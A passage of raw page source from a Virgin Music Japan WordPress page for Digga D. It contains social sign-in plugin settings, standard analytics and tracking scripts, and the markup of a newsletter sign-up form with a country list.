continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Submit","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"1","social_first":"1","ae_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https%3A%2F%2Fwww.virginmusic.jp%2Fdigga-d%2F","ae_logout_url_bare":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct","wp_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https:\/\/www.virginmusic.jp\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.virginmusic.jp%2Fdigga-d%2F&_wpnonce=a4adddf4ae","return_url":"https:\/\/www.virginmusic.jp\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.virginmusic.jp%2Fdigga-d%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":"","font_size":"14","font_family":"arial","font_color":"#000000","show_header":"1","header_background_color":"#474747","header_font_color":"","image_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/1x1px.gif","reset_pw_email_subject":"Password Reset Request for www.virginmusic.jp","reset_pw_email_message":"We have received a password reset request for this e-mail address to login to the above site.  Click the following link to authorise and receive your new password. <br><br>  For help please contact info@umusic.com <br><br> Privacy Policy: www.umusic.co.uk\/privacy.html","reset_pw_email_link":"Reset Password","verify_email_subject":"Verify  Email Request for www.virginmusic.jp","verify_email_message":"Click the link below to verify that you used this email address to login or register. <br><br> We need your verification to ensure that no-one is using your email address without your permission. <br><br> You will not be sent any marketing unless you opt in to do so","verify_email_link":"Verify Email","show_footer":"1","footer_background_color":"#474747","footer_font_color":"","logo_img_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-logo.jpg","logo_link":"","copyright":"Universal Music Group"},"sso_type":"disabled","validation_target":"widget","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"Welcome, {USERNAME}","auth_connected":"Already Connected","widget_cta":"Sign In","profile_link":"","profile_link_url":"","logout_link":"Sign Out","extra_info":{"global":{"top":{"text":"<img src=\"https:\/\/www.virginmusic.jp\/wp-content\/uploads\/sites\/1477\/2016\/05\/caroline-logo-300x152.png\" width=\"100%\" align=\"left\" >"},"bottom":{"text":"<div id=\"ae-power-by\" style=\" overflow: auto; display: block; margin: 0 auto; line-height: 30px; font-size: 9px; padding: 0px 0 12px; text-align: center;\"><img src=\"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/UMGUK_logo.png\" style=\" max-width: 60px; margin: 0px 5px 5px 0; display: inline-block;\"><p style=\" margin: 0 0 0 5px; color: #595959; display: inline-block;\">Social Login Powered by Appreciation Engine<\/p><\/div><a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\">Privacy Policy<\/a> | <a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\">Terms & Conditions<\/a>\r\n\r\n\r\n<style>\r\nbody, body.authenty, body.authenty.signin-alt {\r\n    font-family: sans-serif !important;\r\n\tbackground:#000;\r\n    color: #fff !important;\r\n}\r\n\r\na {\r\n\tcolor:#fff !important;\r\n}\r\n.panel-body img:first-child {\r\n    margin: auto !important;\r\n    text-align: center;\r\n}\r\n\r\n.panel-body {\r\n    display: table !important;\r\n    text-align: center !Important;\r\n    margin: auto;\r\n}\r\n\r\n.authenty.signin-alt .bottom-wrap {\r\n    border-top: 2px solid;\r\n}\r\n\r\n<\/style>"}}},"date_format":"","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":{"1":{"id":1,"type_id":"2","page_url":"","modal_display":"1","modal_display_cta":"Newsletter Sign Up","block_signup_submit":"2","block_login_redirect":false,"signin_options":[{"id":6,"ae-slug":"Spotify","ae-service":"spotify","label":"Spotify","enabled":true},{"id":0,"ae-slug":"Facebook","ae-service":"facebook","label":"Facebook","enabled":true},{"id":3,"ae-slug":"Youtube","ae-service":"youtube","label":"YouTube","enabled":true},{"id":1,"ae-slug":"Twitter","ae-service":"twitter","label":"Twitter","enabled":true},{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}],"expanded_email":"0","opt_ins":{"0":{"id":1,"label":"Implied optin","casl_label":"","pre_checked":1,"implied-optin":1},"2":{"id":2,"optin-type":"sms","label":"Receive SMS from Caroline International","casl_label":"Receive SMS from Caroline International","pre_checked":true},"3":{"id":"1_optin-similar-artists","pre_checked":0,"label":"Sign up for Universal Recommends to get news about artists, tours, merch drops and music similar to Caroline International","casl_label":"Sign up for Universal Recommends to get news about artists, tours, merch drops and music similar to  Caroline International"}},"opt_ins_position":"below","opt_ins_email_label":"","opt_ins_sms_label":"","opt_ins_terms":"<div id=\"terms\" style=\" overflow: auto; display: block; margin: 0 auto; font-size: 9px; padding: 0px 0 12px; text-align: center;\">Emails will be sent by or on behalf of Universal Music Operations Ltd, 4 Pancras Square, London. N1C 4AG, UK. +44 (0)20 3932 6000. You may withdraw your consent at any time. See Privacy Policy at <a href=\"https:\/\/www.umusic.co.uk\/privacy.html\">https:\/\/www.umusic.co.uk\/privacy.html<\/a><\/div>","opt_ins_all_terms":"<div id=\"terms\" style=\" overflow: auto; display: block; margin: 0 auto; line-height: 30px; font-size: 9px; padding: 0px 0 12px; text-align: center;\">\r\n                <a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\">Privacy Policy<\/a> |\r\n                <a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\">Terms & Conditions<\/a><\/div>","opt_ins_casl_all_terms":"<div id=\"terms\" style=\" overflow: auto; display: block; margin: 0 auto; line-height: 30px; font-size: 9px; padding: 0px 0 12px; text-align: center;\">\r\n                <a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\">Privacy Policy<\/a> |\r\n                <a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\">Terms & Conditions<\/a><\/div>","opt_ins_casl_enabled":"0","opt_ins_casl_terms":"<div id=\"terms\" style=\" overflow: auto; display: block; margin: 0 auto; font-size: 9px; padding: 0px 0 12px; text-align: center;\">Emails will be sent by or on behalf of Universal Music Operations Ltd, 4 Pancras Square, London. N1C 4AG, UK. +44 (0)20 3932 6000. You may withdraw your consent at any time. See Privacy Policy at <a href=\"https:\/\/www.umusic.co.uk\/privacy.html\">https:\/\/www.umusic.co.uk\/privacy.html<\/a><\/div>","opt_ins_sms":"<div id=\"sms-terms\" class=\"sms-optin-terms\" style=\"padding-bottom: 5px;overflow: auto;display: block;margin: 0 auto;font-size: 9px;text-align: center\">By ticking the SMS opt in box and submitting this form, I agree to receive text messages from and about Caroline International (including prerecorded and\/or by autodialer). Up to 20 messages per month per opt-in. Consent is not a condition of any purchase. Msg & data rates may apply. See Privacy Policy and Terms\u202ffor further information.<\/div>","opt_ins_casl_sms":"<div id=\"sms-terms\" class=\"sms-optin-terms\" style=\"padding-bottom: 5px;overflow: auto;display: block;margin: 0 auto;font-size: 9px;text-align: center\">By ticking the SMS opt in box and submitting this form, I agree to receive text messages from and about Caroline International (including prerecorded and\/or by autodialer). Up to 20 messages per month per opt-in. Consent is not a condition of any purchase. Msg & data rates may apply. See Privacy Policy and Terms\u202ffor further information.<\/div>","flow_labels":{"signin_title":"SIGN UP TO THE NEWSLETTER BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"<p>Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.<\/p><p>Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"<p>Please enter your email address and we will send you an email to verify your account and reset your password.<\/p>","reset_password_instructions_sent":"<p>Click the link in the email to verify and reset your password<\/p>","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"ae_social_signin_cform_label_reset_password_confirm_password_label_1","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"https:\/\/www.virginmusic.jp\/wp-content\/uploads\/sites\/1477\/2019\/01\/caroline-logo-300x152-300x152.png","header_attachment_id":false,"bg_color":"#000000","bg_img":"","inherit_fonts":"1","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"1","title_text_colour":"#ffffff","warning_text_colour":"#e55959","title_text_size":"","social_button_text_size":"","form_text_colour":"#ffffff"},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"1"},"country":{"Country":"1"},"mobilephone":{"MobilePhone":0}}}},"aejs_async_load":"1","disable_jquery_modal_enqueue":"0","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!","customForms":{"1":{"smsOptinEnabled":true,"smsOptinCountries":["all"]}},"vv_auto_post_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/libraries/parsley/js/parsley.min.js" id="parsley-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js" id="jquery-modal-js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/umg-analytics/umgaal.min.js" id="umg-aal-js-js"></script>
<script type="text/javascript" id="umg-aal-wp-js-js-extra">
/* <![CDATA[ */
var UMGAALWP = {"debug_enabled":"0","plugins":{"ae_connect":true,"umg_ecrm":true,"ae_social_follow":false,"nextgen_gallery":false,"login_for_content":false,"subscriptions":false,"new_royalslider":false,"add_this":false,"umg_live":false,"epoch":false,"gigpress":false,"bands_in_town":false,"revslider":false,"stackla":false},"services":{"you_tube":true},"party_service_id":"","party_service_name":"Caroline International"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/umg-aal/js/umg-aal-wp.js" id="umg-aal-wp-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.virginmusic.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.virginmusic.jp/wp-json/wp/v2/pages/6740" /><link rel='shortlink' href='https://www.virginmusic.jp/?p=6740' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.virginmusic.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.virginmusic.jp%2Fdigga-d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.virginmusic.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.virginmusic.jp%2Fdigga-d%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRTP84');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- Facebook Pixel Code -->

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '294984381143865');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=294984381143865&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
	</head>

	<body class="page-template-default page page-id-6740" itemscope itemtype="http://schema.org/WebPage">
<div id="load-back"></div>
		<div id="container">

			<header class="header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

				<div id="inner-header" class="wrap cf">

					<h1 id="logo" itemscope itemtype="http://schema.org/Organization"><a href="https://www.virginmusic.jp" rel="nofollow"><img src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/images/virginmusic-logo.png" alt="VMG | the independent music distribution and services solution" ></a></h1>
                    <div id="navtoggle"></div>
                    
                    <div class="social-wrapper">
                    <iframe class="spotify-follow" src="https://embed.spotify.com/follow/1/?uri=spotify:user:1ckf58pl73p64z7h1xloeynrx&amp;size=basic&amp;theme=light&amp;show-count=0" width="94" height="25" scrolling="no" frameborder="0" style="border:none; overflow:hidden;" allowtransparency="true"></iframe>
<ul class="social">
<a href="https://twitter.com/virginmusicJP" target="_blank" id="tw"><li>Twitter</li></a>
	<a href="https://www.facebook.com/virginmusicJP" target="_blank" id="fb"><li>Facebook</li></a>
<a href="https://www.instagram.com/virginmusicjp/" target="_blank" id="in"><li>Instagram</li></a>
<a href="https://www.youtube.com/channel/UCBz_bakiyPg8EKs7bXPgd5g" target="_blank" id="yt"><li>YouTube</li></a>
<a href="https://open.spotify.com/user/1ckf58pl73p64z7h1xloeynrx" target="_blank" id="sp"><li>Spotify</li></a>
<!-- <a href="https://CarolineUK.lnk.to/AppleWE" target="_blank" id="ap"><li>Apple</li></a> -->
</ul>
<!--
<div class="subscribe">
<style>
.blocker { z-index:1001; }
#terms, #terms a { color:white; text-transform:lowercase; text-decoration:none; font-weight:bold; }
#terms a:hover { text-decoration:underline; }
.ae-cform-header-image { border: 1px solid #555; }
.ae-cform-title, .ae-cform-signin-options-list, .ae-cform-item span { text-transform:lowercase; }
.ae-cform-signin-options-list { font-weight:bold; }
#ae-cform-reg-item-email-1 div.cform-required-field { margin-bottom:0.5em; }
#ae-cform-modal-container-1 hr { border-color:#555; }

</style>
<style>#ae-cform-modal-container-1{background-color:#000000;}.ae-cform-title {text-align:center;}.ae-cform-title {color:#ffffff;}.parsley-custom-error-message {color:#e55959;}.ae-cform-item input[type="email"].parsley-error {border: 1px solid #e55959;}.ae-cform-modal-container, .ae-cform-container {font-family: inherit; font-size: inherit; color: inherit;}.ae-cform-item span, a.ae-cform-not-registered-link, a.ae-cform-forgot-password-link, .ae-cform-reset-password-instructions, a.ae-cform-reset-password-login-link, a.ae-cform-reset-password-register-link, a.ae-cform-already-registered-link, .ae-cform-optin-label, #terms, #terms a, #sms-terms, #sms-terms a, .ae-cform-mailing-list-success, .ae-cform-mailing-list-success-1 {color:#ffffff;}</style><div class='ae-cform-container -has-modal  d960a79e8a ' data-ae-cform-id='1' id='ae-cform-container-1' data-aewp-no-salutation="1" data-aewp-no-profile-link="1"    ><a class='ae-cform-modal-display-cta' data-ae-cform-id='1' id='ae-cform-modal-display-cta-1' href='#' data-hash-selector='d960a79e8a'><span class="signin">Subscribe</span></a><div class='ae-cform-modal-container d960a79e8a' id='ae-cform-modal-container-1' data-ae-cform-id='1' style='display:none;' data-form-count='0' data-hash-selector='d960a79e8a'><img class="ae-cform-header-image" id="ae-cform-header-image-1" src="https://www.virginmusic.jp/wp-content/uploads/sites/1477/2019/01/caroline-logo-300x152-300x152.png" alt="" /><div class="ae-cform-title" id="ae-cform-title-1" style="display:none;">SIGN UP TO THE NEWSLETTER BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL<hr/></div><div class="ae-cform-signin-options" id="ae-cform-signin-options-1" style="display:none;"><div class="ae-cform-signin-options-list"><a href="#" class="ae-cform-social-link spotify" data-ae-cform-social-button-service-id="spotify" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('spotify');"><i class="fab fa-spotify"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-spotify">Spotify</span></a><a href="#" class="ae-cform-social-link facebook" data-ae-cform-social-button-service-id="facebook" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('facebook');"><i class="fab fa-facebook"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-facebook">Facebook</span></a><a href="#" class="ae-cform-social-link youtube" data-ae-cform-social-button-service-id="youtube" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('youtube');"><i class="fab fa-youtube"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-youtube">YouTube</span></a><a href="#" class="ae-cform-social-link twitter" data-ae-cform-social-button-service-id="twitter" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('twitter');"><i class="fab fa-twitter"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-twitter">X</span></a><a href="#" " data-ae-cform-social-button-service-id="email" class="ae-cform-social-link email" onclick="event.preventDefault(); jQuery(this).parents('.ae-cform-modal-container,.ae-cform-container').find('#ae-cform-email-container-1').slideToggle();"><i class="fas fa-envelope"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-email">Email</span></a></div><hr/></div><div class="ae-cform-email-container" id="ae-cform-email-container-1" style="display:none;"><div class="ae-cform-email-reg-container" id="ae-cform-email-reg-container-1" ><form id="ae-cform-email-reg-1"   
                method="post" novalidate="novalidate" data-parsley-validate data-parsley-trigger="keyup"><div class="ae-cform-error-block"></div><div
             class="ae-cform-item ae-cform-item-email"
             id="ae-cform-reg-item-email-1" ><label for="ae-cform-input-reg-email-1"><div class="cform-required-field"><span>* </span><span>email</span></div></label>
                    <input
                        class="ae-cform-input" name="email"
                        id="ae-cform-input-reg-email-1"
                        type="email"
                        spellcheck="false"
                        data-parsley-error-message="A valid email is required."
                         required 
                    >
                </div><div
             class="ae-cform-item ae-cform-item-country"
             id="ae-cform-reg-item-country-1" ><label for="ae-cform-input-reg-country-1"><div class="cform-required-field"><span>* </span><span>choose country</span></div></label><div class="ae-cform-select"><select class="ae-cform-input ae-cform-input-country" name="country" data-ae-cform-id="1" id="ae-cform-input-reg-country-1"1><option value="">Select...</option><option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas (the)</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia (Plurinational State of)</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory (the)</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="CV">Cabo Verde</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="KY">Cayman Islands (the)</option><option value="CF">Central African Republic (the)</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands (the)</option><option value="CO">Colombia</option><option value="KM">Comoros (the)</option><option value="CD">Congo (the Democratic Republic of the)</option><option value="CG">Congo (the)</option><option value="CK">Cook Islands (the)</option><option value="CR">Costa Rica</option><option value="CI">Côte d'Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curaçao</option><option value="CY">Cyprus</option><option value="CZ">Czechia</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic (the)</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (the) [Malvinas]</option><option value="FO">Faroe Islands (the)</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories (the)</option><option value="GA">Gabon</option><option value="GM">Gambia (the)</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (the)</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran (Islamic Republic of)</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea (the Democratic People's Republic of)</option><option value="KR">Korea (the Republic of)</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People's Democratic Republic (the)</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao SAR, China</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands (the)</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia (Federated States of)</option><option value="MD">Moldova (the Republic of)</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands (the)</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger (the)</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands (the)</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestine, State of</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines (the)</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Réunion</option><option value="RO">Romania</option><option value="RU">Russian Federation (the)</option><option value="RW">Rwanda</option><option value="BL">Saint Barthélemy</option><option value="SH">Saint Helena, Ascension and Tristan da Cunha</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">Sint Maarten (Dutch part)</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan (the)</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic (the)</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, the United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands (the)</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates (the)</option><option value="GB">United Kingdom of Great Britain and Northern Ireland (the)</option><option value="UM">United States Minor Outlying Islands (the)</option><option value="US">United States of America (the)</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela (Bolivarian Republic of)</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (U.S.)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara*</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select><div class="select__arrow"></div></div></div><div
             class="ae-cform-item ae-cform-item-mobilephone"
             id="ae-cform-reg-item-mobilephone-1" ><label for="ae-cform-input-reg-mobilephone-1"><span>mobile phone #</span></label><input class="ae-cform-input" name="mobilephone" id="ae-cform-input-reg-mobilephone-1" type="tel" data-error-msg="Please enter a valid number" data-parsley-maxlength="20" data-parsley-maxlength-message="mobile phone # must not be longer than 20 characters."></div><div class="cform-required-field ae-cform-item"><span>* </span>
                <span class="ae-cform-required-fields">Required fields</span></div><div class="ae-cform-item ae-cform-item-submit-button button-container"><input type="submit" onclick="event.preventDefault(); 
                AEJSWP.customFormSubmit(1, event, 'd960a79e8a');"
                data-ae-cform-id="1"
                name="ae-cform-email-reg-submit"
                value="Register" /></div></form></div><hr/></div><div id="ae-cform-mailing-list-success-1"
                    class="ae-cform-mailing-list-success" style="display:none;">Thank you for signing up!<hr/></div><div id="ae-cform-verify-email-container-1" 
                class="ae-cform-verify-email-container" style="display:none;"><div class="ae-cform-title ae-cform-verify-email-title">THANK YOU!</div><div class="ae-cform-verify-email-instructions"><p>Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.</p><p>Please check your spam folder for the email, if it does not arrive, click this link...</div><div class="ae-cform-form-links"><a href="#" class="ae-cform-verify-email-resend-link" 
                href="#" data-ae-cform-id="1">resend verification email</a><a class="ae-cform-verify-email-cancel-link" href="#" data-ae-cform-id="1">Cancel</a></div><hr/></div><div id="ae-cform-optins-container-1" class="ae-cform-optins-container"><div class="ae-optin-holder"><div class="ae-cform-optin" id="ac-cform-optin-1-2"><label><input
